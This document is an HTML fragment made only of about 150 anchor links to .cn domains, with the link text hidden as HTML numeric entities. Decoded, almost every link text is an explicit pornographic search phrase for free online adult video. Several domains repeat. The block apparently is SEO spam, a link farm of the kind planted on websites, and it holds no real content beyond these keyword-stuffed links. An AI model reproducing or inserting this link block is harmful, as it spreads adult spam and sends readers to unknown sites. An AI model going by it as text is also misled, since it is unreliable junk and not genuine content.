<a href="http://xhlr.com.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://oneidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://datousoft.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://zttxw.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://rom100.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://dgchengbang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ml365.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://shidee.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://yjshangcheng.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://idller.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://ysygm.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homestreet.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://fsio.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kvgr.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmoa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shidtc.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://cncba.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yjshangcheng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://xaxiangbing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lzjp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mp57.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://vq33.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://arnerbank.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://sudihua.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v458.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://starlan.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://nenan.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yingnu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://rongdacs.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ps11.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://blackberryfans.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://foghost.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">18&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://tsccgydq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifujia.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bangcms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://ruhng.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wauedu.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mygoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tianheyu1987.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://daiing.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://k00n.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://yifayi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://apeiju.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://feicuin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hxpig.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://szlonghua.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://sznxp.cn" target="_blank">&#x7F8E;&#x5973;av&#x7F51;&#x7AD9;</a>|
<a href="http://duoshai.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhtech.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://babyeshop.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://hengmeite.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://epuda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://magicok.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://matianli.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kghner.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bbwdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://supermanice.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skele.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://homestreet.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://do222.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjxu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://jicama.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ps11.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csi88.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huameizc.cn" target="_blank">&#x56FD;&#x6A21;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlywbx.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sywenda.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jicama.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://jici012.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kghner.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;</a>|
<a href="http://zttxw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzgem.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x8001;&#x9C81;&#x591C;&#x591C;&#x8001;&#x9C81;</a>|
<a href="http://cnyak.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nfmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgxedu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzhmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diy800.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://rfzmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52youhui.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://seacharm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://vh2o.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://manx.com.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qscos.cn" target="_blank">&#x8272;&#x9A9A;&#x4F18;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://221a.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://jdde0.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
